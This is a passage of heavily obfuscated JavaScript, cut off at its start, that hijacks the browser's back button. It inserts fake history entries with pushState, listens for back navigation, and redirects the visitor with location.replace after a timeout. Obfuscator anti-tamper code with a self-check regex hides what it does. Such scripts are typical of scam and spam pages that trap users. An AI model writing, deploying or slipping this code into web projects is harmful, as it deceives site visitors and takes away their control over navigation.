_0x32d167['lDuZS'](_0x208642['hash'],'#!/history')&&(_0x35e3a5[_0x18621d(-0x48,-0x38,-0x5f,-0x2c)+'te'](null,_0x31db2f['title'],_0xa22a7d[_0x3cfeac(0x4e3,0x4e2,0x4d7,0x4fc)]),_0x32d167[_0x3cfeac(0x4e2,0x504,0x4da,0x4c0)](_0x192a61,function(){_0x4db97e['replace'](_0x32d167['Vdmjy']);},-0x1*0x1433+-0xabd+0x1ef0));});_0x354279[_0x11c955(0x241,0x21c,0x252,0x268)](_0x4e7580),history[_0x11c955(0x27c,0x27e,0x294,0x26e)+'te'](null,document[_0x11c955(0x244,0x221,0x21b,0x23b)],_0x3a37bc[_0x4aceb4(0x4b,0x30,0x58,0x73)]+_0x11c955(0x248,0x25c,0x23e,0x25b)),history['pushState'](null,document[_0x11c955(0x244,0x260,0x25c,0x261)],_0x3a37bc['pathname']);function _0x11c955(_0x3ba32f,_0x3b035e,_0x169b27,_0x145cc7){return _0x83a8(_0x3ba32f-0x55,_0x169b27);}_0x1ad738[_0x11c955(0x26b,0x289,0x248,0x258)+'stener'](_0x354279[_0x11c955(0x239,0x21d,0x252,0x25a)],function(){var _0x58f7ea={};function _0x2aae91(_0x139bb0,_0x570e9,_0x4f602c,_0xf9a83e){return _0x11c955(_0x570e9-0x56,_0x570e9-0x9d,_0x4f602c,_0xf9a83e-0x1f);}_0x58f7ea[_0x2aae91(0x293,0x296,0x2b1,0x2bb)]='(((.+)+)+)'+'+$';function _0x6dda59(_0x36daca,_0x3bc7f2,_0x3f96e3,_0x1daac0){return _0x4aceb4(_0x1daac0- -0x73,_0x3f96e3,_0x3f96e3-0x71,_0x1daac0-0xa7);}var _0x4a1eea=_0x58f7ea;if(_0x354279[_0x6dda59(-0x12,-0x8,-0xe,-0x20)](_0x354279[_0x6dda59(-0x30,-0x5d,-0x53,-0x4a)],'cWwQH'))return _0x120d83['toString']()[_0x2aae91(0x2d2,0x2b9,0x29f,0x2c1)](HYTICT['Nczcw'])['toString']()['constructo'+'r'](_0x157cab)['search'](HYTICT[_0x6dda59(-0x5f,-0x73,-0x4b,-0x4f)]);else{if(_0x3a37bc[_0x2aae91(0x281,0x285,0x29c,0x268)]===_0x354279[_0x6dda59(-0x2b,-0x32,-0x38,-0x18)]){if(_0x354279[_0x6dda59(0x4,-0x3,0x16,-0x14)](_0x354279[_0x6dda59(-0x7c,-0x84,-0x4d,-0x61)],_0x354279[_0x6dda59(-0x47,-0x4a,-0x40,-0x27)]))history[_0x6dda59(-0x20,0x5,-0x2a,-0x13)+'te'](null,document[_0x6dda59(-0x5e,-0x46,-0x75,-0x4b)],_0x3a37bc[_0x2aae91(0x2a8,0x2bd,0x2c4,0x2c9)]),setTimeout(function(){function _0x161afc(_0x2e2bed,_0x32fb5d,_0x5e51d3,_0x49e8f6){return _0x6dda59(_0x2e2bed-0x168,_0x32fb5d-0x2,_0x5e51d3,_0x49e8f6-0x3ff);}function _0x3efc9b(_0x31d84f,_0x1f9581,_0x4aaaed,_0xa9f8cd){return _0x6dda59(_0x31d84f-0x57,_0x1f9581-0x138,_0x1f9581,_0xa9f8cd-0x17a);}_0x3a37bc[_0x3efc9b(0x142,0x152,0x13f,0x12e)](_0x354279[_0x161afc(0x3ce,0x3d7,0x3cc,0x3be)]);},-0x1c42+0x5*-0x585+0x37db);else{if(_0x27862f){var _0x593d1f=_0x54f842[_0x6dda59(-0x4e,-0x51,-0x44,-0x3f)](_0x48ab32,arguments);return _0x4f6767=null,_0x593d1f;}}}}},![]);}(window,location));